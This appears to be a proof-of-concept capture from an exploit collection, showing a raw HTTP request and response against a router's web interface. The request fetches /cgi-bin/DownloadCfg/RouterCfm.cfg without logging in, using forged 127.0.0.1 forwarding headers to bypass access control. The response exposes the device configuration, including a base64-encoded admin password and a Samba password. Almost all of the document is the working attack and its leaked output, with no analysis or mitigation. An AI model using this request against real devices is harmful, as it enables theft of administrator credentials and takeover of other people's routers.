 Request
Pretty Raw Hex \n
1 GET /cgi-bin/DownloadCfg/RouterCfm.cfg HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 x-forwarded-for: 127.0.0.1
9 x-originating-ip: 127.0.0.1
10 x-remote-ip: 127.0.0.1
11 x-remote-addr: 127.0.0.1
12 If-Modified-Since: Thu Jan 20 10:24:23 2022
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n Select extension...
294 wan1.pptp.mtu=1492
295 wan2.pptp.mtu=1492
296 dhcps.gst.1.en=0
297 wan3.pptp.mtu=1492
298 lan.gst.1.mask=255.255.255.0
299 wan4.pptp.mtu=1492
300 pppoe.nos_rule.listnum=5
301 adv.virtualser.listnum=0
302 sys.workmode=router
303 usb.samba.pwd=admin
304 sys.timezone=20
305 wan1.l2tp.mode=1
306 wan2.l2tp.mode=1
307 auth.mac.list=
308 wan3.l2tp.mode=1
309 wan4.l2tp.mode=1
310 wl2g.public.penetration=1
311 sys.userpass=b29vb29vb29vb29vbw==
312 wl2g.public.sta_timeout=5
313 fw.product.id=0x01031020
314 filter.url.en=0
315 wl5g.public.sta_timeout=5
316 lan.snat.list=
317 wan1.downrate=12800
318 wan2.downrate=12800
319 wan3.downrate=12800
320 wan4.downrate=12800
321 wl2g.ssid0.wmm=on
322 wl2g.ssid1.wmm=on
323 cgi.bhv.defurlname.list1=123;
324 sys.userpass.decode.pwd=o*****o
325 wl2g.ssid2.wmm=on
326 wl2g.ssid3.wmm=on
327 wl5g.ssid0.wmm=on
328 wl2g.ssid4.wmm=on
329 wl5g.ssid1.wmm=on
330 wl2g.ssid5.wmm=on
331 wl5g.ssid2.wmm=on
332 wl2g.ssid6.wmm=on
333 wl5g.ssid3.wmm=on
334 wl5g.ssid4.wmm=on
PeiQi文库